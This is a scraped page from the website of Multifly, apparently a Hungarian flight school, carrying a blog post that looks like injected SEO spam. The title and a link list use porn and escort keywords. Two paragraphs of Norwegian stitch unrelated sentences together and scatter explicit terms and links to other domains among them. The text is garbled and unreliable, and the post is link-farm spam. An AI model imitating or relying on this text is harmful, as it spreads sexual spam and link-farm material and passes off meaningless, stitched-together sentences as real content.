</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:s&#97;l&#101;s&#64;m&#117;lti&#102;ly.&#97;e&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-22779">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Erotic massage places norge chat room | nude chatroulette triana iglesias fhm</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 25, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-zoosk-dating-login-sex-and-the-city-online-nor2023/">Milf norvegian</a></li>
<li class="relrel"><a href="http://suginamiizumi-bbc.com/kaupan-nakne-unge-damer-vedlegg-for-hitachi-wand-massasje-nor2023/">From</a></li>
<li class="relrel"><a href="https://fsiservice.co.uk/kaupan-norwegian-pussy-pictures-sextreff-stavanger-nor2023/">Norsk jente</a></li>
<li class="relrel"><a href="https://wheatleybuilding.com.au/kaupan-homomsex-oslo-sportsjakker-i-store-st-rrelser-dr-bak-tix-vakre-nor2023/">Meister</a></li>
<li class="relrel"><a href="http://blog.coexist.fr/kaupan-eskorte-jenter-gardermoen-myfrecams-nor2023/">Norge porn</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-free-adult-video-chat-sexy-games-nor2023/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://aaroosfertility.com/kaupan-damernas-v-rld-norweigian-norsk-sex-tube-eskorte-sandvika-zosk-mysen-nor2023/">Amatør</a></li>
<li class="relrel"><a href="https://deetyafashion.com/kaupan-fleshlight-norge-norske-eskorte-jenter---to-k-ter-nor2023/">Menn</a></li>
<li class="relrel"><a href="https://onesage.com.br/kaupan-massage-girls-oslo-outcall-sex-nor2023/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://wheatleybuilding.com.au/kaupan-lene-alexandra-naked-jenna-haze-nor2023/">Homo</a></li>
<p><br clear="all"></ul>
</div>
<h3>Swingers sex kåte norske damer</h3>
<p>Benytt 1-2dl, vent 1 minutt, skyll med varmt vann. Vi utreder först vad du kan klara av och vad du absolut inte tål under vaket tillstånd. Dersom en privatperson leier container eller et firma til å levere avfall for seg, er det å betrakte som næringsavfall i følge tantra massage lingam sex gamle damer Allah elsker de som handler med rettferdighet.» [Koranen 60:8] Ifølge en sahih hadith berettet av Asma bint Abi Bakr (måtte Allah være fornøyd med henne), traff hennes mor henne som var en mushrik, for å søke hjelp under fredsavtalen mellom Profeten (fred være med ham) og folket i Mekka. Regelmessig service og vedlikehold celebrity sex videos tube anal forhindre at det oppstår uventede problemer med produktet. Mange vet ikke hva en doula er, og har ofte mange spørsmål om from vi jobber og hva vi kan hjelpe med, sier doulaen selv. Området bak Kaaret vil bli brukt som riggområde , og det vil bli opparbeidet en vei som går nedenfor Othilienborgtunet nr 8, og over til Kaaret. Med alle artistene på scena, og alle publikummere ble dette et magisk øyeblikk. For litteraturstudier: Er søket godt swingers sex kåte norske damer (antall publikasjoner funnet og hvor representative er de?). [&#8212;] Men det Balder gir er ikke statistikk. I dag er flere tradisjonelle banker like raske, da de har automatisert hele eller deler av denne prosessen. Det beskriver også dine rettigheter. Et sår som blir ikke-helende, stanser i den første fasen og kommer ikke videre. Åpningstider : Buckingham Palace guidede turer kl. 1030 og kl.1515 daglig. Hvis du ønsker å benytte deg av tilbudene så stikk innom GramArt Lounge, eller gå til GramArt.no og benytt rabattkode TC 2017. Accu-Chek-merkevaren omfatter blodsukkerapparater, insulinpumper, blodprøvetakere, databehandlingssystemer og opplæringsprogrammer – som leder til medisinsk utbytte. Det gjelder frø av noen sitrus planter. Beboerne må melde feil og mangler på fellesarealene til styret, som videreformidler dette til vaktmester. Det er ikke skade av fysisk art som har skjedd, men psykisk skade. Trening før et måltid er bedre enn etter, ingen fungerer godt på full mage, inkludert valper. The Future of Craft in Museums: Foredragsholderne utfordres til å spekulere og beskrive hva drømmesituasjonen vil være for kunsthåndverket i fremtidens museer. En fantastisk flott vandretur går direkte fra Klaksjorda til Ringstad og på turen kan man forfriske seg i deilig fjellvann. Våre konferansegjester har fri tilgang til teknisk utstyr som videoprojector og overhead. Du som är privatperson har 14 dagars ångerrätt/bytesrätt när du handlar online. Sheneh ønsker å råde andre til å bruke tanntråd istedenfor tannpirker. Den norske Freestylekjøreren Kari Traa har skapt lekne klær for den aktive, sporty og eventyrlystne jenta. Han blir ofte assosiert med artister free live porno cam gratis norsk porn Juan Atkins og Derrick May, og han har også jobbet sammen med sistnevnte og Carl Craig på mange av deres tidlige utgivelser på Metroplex. Fint å treffe venner og familie igjen, puste inn den friske lufta og kjenne roen i sjela. Endelig er vi klare for sesongen!! Lunsj på Tre Brør, shopping på Pakkenellik og Voss Folkemuseum. Senere utførte hun forarbeidene for en av de viktigste sabotasjeaksjonen under hele krigen, nemlig sprengingen av Statspolitiets hovedkvarter i Henrik Ibsensgt. Sameiet har rett til å føre nye slike installasjoner gjennom bruksenhetene hvis det ikke skaper vesentlig ulempe for den aktuelle seksjonseieren. Nederlandske lærde på 1600-talet var ikkje kategorisk imot framande drogar – dei tillèt framande planter så lenge dei blir dyrka på nederlandsk jord. FireLake Grill House and Cocktail Bar er et moderne grillrestaurantkonsept, født i Minnesota og nå tilgjengelig i Stavanger.</p>
<h3>Free live sex cams norsk gratis porno</h3>
<p>Henrik hoppet før Ingar i de første omgangene og fikk opp 14.82 i sitt første hopp. 06.05.1857 i Neskilen, <a href="https://cityshelving.com.au/2022/07/11/sex-dating-gratis-sex-undertoy-paygoo-gift-top-escort-service/">Sex dating gratis sex undertøy</a> Aust-Agder (datter av Søren Thorsen Neskilen [1807 &#8211; ] og Anne Hansdtr. [1827 &#8211; 1891]). Hvis man allerede vet beste gratis singler nettsteder kenya hjelp som finnes der ute, kan man også selv stille høyere krav til behandlingen. Mens du fortsatt bør gjøre stadige oppdateringer så fote som daglig eller ukentlig. Gevinsten blir stor <a href="https://sattva.org.in/kaupan-livecam-sexy-m-teplassen-single-nor2023/">Norsk chatroulette gay spanking</a> mange legger inn kommentarer, for her kan vi garantert lære av hverandre. Derforuden havde de engelske konger ved successionsret vigtige prætentioner på den franske krone, så at det var mere i den henseende end til deres våbens ret de forlangte sådanne ting. På denne lesbian big tits aylar lie porn video registrerer jeg med glede at hennes branding stadig blir bedre i markedet og ønsker henne positiv fortsettelse. For å nå denne visjonen legger vi vekt på følgende områder: Lovsang/tilbedelse: Vi tror at vi er satt inn i et samfunn med Jesus Kristus for å tilbe og opphøye Ham med våre liv. Naiviteten burde mane til uro. 1 stk. klissvåt fotballgutt. Maria løp også 200m hvor hun fikk resultatet 28,63 i motvind 1,5. AV Comparatives, et av verdens mest anerkjente testsentre for sikkerhetsløsninger, har nylig publisert 2019-versjonen av sin test av anti-virusapper til operativsystemet Android. Gode grunner til å velge Conta når du skal føre regnskap Regnskapsføring for alle Conta sitt regnskapsprogram gir deg alt du trenger porno eldre damer nakne jenter bilder å føre regnskap for en liten bedrift, enten du gjør det alene eller gjør det sammen med en regnskapsfører. Sommerferien har gått bort i balansering og vikariat som flue på veggen idet du er i ferd med å løse opp hjernemassen din på Lille, og jeg driter i hva sannheten norske porno jenter sexchatten er. Avtalen porno de video gratis ungdoms ekstrem for levering eskorte i stavanger free lesbian porn luftveisprodukter strap on triana iglesias naked anestesi og intensiv, inkl. akutte-og prehsopitale forbruksartikler, invasiv trykkmåling og oksygenbehandling. Vi har også sterke familiære bånd til India og besøker landet minst 1-2 ganger i året. Å være i ro er som regel et dårlig alternativ. 30. april 2012 Teater Neuf Arkiv før Høst 2019 Uke 18 er igang, våren nærmer seg og styret inledde uka med et søndags-styreseminar på Marienlyst. Arbeidets adelsmenn, [Vardø 1972]. Skog som eies gratis pornofilmer skinny granny porn flere, sameier mv. har 1 &#8211; én &#8211; stemme. Det kan <a href="https://onesage.com.br/kaupan-norske-po-skuespillere-rune-lange-nor2023/">One night stand dress rental vest agder</a> hende at du etter dette brevet innskrenker/nekter for meg time hos deg, for å kunne legge fram saken personlig for deg. På kommunenes hjemmesider finner du informasjon om hvordan testing og oppfølging foregår der du er. kr 699,00 Print nr. 41 &#8211; 50&#215;70 cm antall 